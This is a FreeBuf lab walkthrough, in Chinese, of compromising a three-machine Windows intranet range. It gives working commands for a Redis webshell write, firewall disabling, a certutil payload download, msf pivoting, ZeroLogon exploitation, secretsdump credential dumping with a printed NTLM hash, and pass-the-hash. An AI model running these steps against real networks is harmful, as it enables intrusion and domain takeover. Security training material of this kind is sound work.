热烈的马

热烈的马- 关注

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

本文由

热烈的马 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

热烈的马 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

前言:

每个人都有属于自己的一片森林,也许我们从来不曾去过,但它一直在那里,总会在那里,迷失的人迷失了,相逢的人会再相逢,即使是你最心爱的人,心中都有一片你无法到达的森林。

*本次文章只用于技术讨论,学习,切勿用于非法用途,用于非法用途与本人无关!所有环境均为在线下载的靶场,且在本机进行学习。



靶场的拓补图如上,只有三台windows的机器,还是相对比较的简答,主要考察隧道与免杀的能力

一、信息收集

访问外网web

通达OA,直接上工具一把梭

通过蚁剑连接发现其全新为system



查看ip配置,为双网卡主机

查看是否有杀软 tasklist /svc

没有杀软就容易很多了,先生成一个木马,使其反弹到msf上

msf设置监听,同时蚁剑启动exe,即可

这里可以将win7的防火墙给关闭掉,让后面更容易操作

关闭防火墙:netsh firewall set opmode mode=disable

关闭防火墙:netsh advfirewall set allprofiles state off

查看防火墙状态:netsh advfirewall show allprofiles

二、横向移动



查看是否存在域环境

这台机器不在域环境中,或者不存在域,返回shell查看网段



有一个10.0.20.0/24的网段,因此添加路由,并且做主机发现有一台99的机器

run autoroute -s 10.0.20.0/24

使用msf自带的socks隧道代理,对其做端口的扫描发现,也可以用msf自带的模块进行探测,笔者这里使用

scanner/portscan/tcp模块对其进行探测

80端口和6379端口,配置socks隧道,代理火狐对其进行访问(隧道有很多种,笔者这里用的msf自带的隧道,因为感觉msf的比较方便)

使用server/socks_proxy这个模块配置即可

火狐配置代理

初步探测为phpstudy搭建,切版本为5.4.45

尝试利用phpstudy的后门漏洞但是失败了,对其进行目录的扫描探测也没有发现什么有价值的东西,

只发现一个phpinfo

尝试利用6379端口,尝试登录

可以匿名登录,尝试写入webshell,路径可以从上面的phpinfo中获取到



config set dir C:/phpStudy/PHPTutorial/WWW

config set dbfilename 16.php

set x "\n\n\n<?php @system($_GET[1]);?>\n\n\n"

可以执行命令但是发现效果不是特别好

查询是否有杀软

那也可以先直接生成木马,上线到msf

将生成的木马上传到win7中,因为win7有web服务,因此利用命令直接下载即可

certutil -urlcache -split -f http://10.0.20.98/16.exe

但是发现文件夹中并没有文件,上传其他文件倒是存在,这里猜测被杀软给查杀了,但是上面探测又无杀软

先关闭其防火墙

netsh advfirewall set allprofiles state of

那就利用免杀的木马进行传递,免杀在这就不在阐述了,msf监听即可



同样查看一下路由,并且对其进行添加

存在域环境

定位域控ip





利用nbtscan.exe探测一下是否还有其他主机

nbtscan.exe 10.0.10.0/24



只有一台域控,那简单多了,返回shell抓取hash

三、域控提权

尝试了CVE-2021-42287, CVE-2021-42278但是失败了,于是尝试CVE-2020-1472



查看域控主机名

net group "domain controllers" /domain

域控主机名为win2019



利用exp探测漏洞是否存在

proxychains4 python3 cve-2020-1472-exploit.py win2019 10.0.10.110

利用脚本攻击,将其密码置空

proxychains4 python3 cve-2020-1472-exploit.py win2019 10.0.10.110

导出凭据

proxychains4 python3 secretsdump.py vulntarget.com/win2019\$@10.0.10.110 -no-pass

得到域控的ntlm

Administrator:500:aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15:::



利用wmiexec.py进行hash传递即可

proxychains4 python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15 vulntarget.com/

即拿下域控,后续还需要将域控的密码还原,这里就不在阐述了。

想要上线msf只需要将生成的木马上次到win2016(16有web服务),然后在域控机器对其进行下载即可,不过需要注意免杀,域控机器有windows defener。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

内网靶场

内网靶场